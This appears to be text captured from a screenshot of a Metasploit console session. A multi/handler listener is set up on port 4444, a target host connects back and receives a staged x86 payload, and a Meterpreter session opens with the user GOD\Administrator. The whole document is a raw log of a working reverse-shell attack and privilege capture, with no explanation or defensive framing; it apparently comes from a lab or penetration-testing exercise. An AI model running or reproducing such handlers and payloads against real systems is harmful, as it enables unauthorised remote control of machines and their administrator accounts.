 msfconsole
⌥⌘1
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.3.8:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.3.8:4444
[!] http://192.168.3.8:4444 handling request from 192.168.3.29; (UUID: yxonjw4z) Without a database conne
cted that payload UUID tracking will not work!
[*] http://192.168.3.8:4444 handling request from 192.168.3.29; (UUID: yxonjw4z) Staging x86 payload (176
732 bytes) ...
[!] http://192.168.3.8:4444 handling request from 192.168.3.29; (UUID: yxonjw4z) Without a database conne
cted that payload UUID tracking will not work!
[*] Meterpreter session 40 opened (192.168.3.8:4444 -> 192.168.3.29:20881) at 2023-09-10 09:43:47 +0800
meterpreter > getuid
Server username: GOD\Administrator
meterpreter >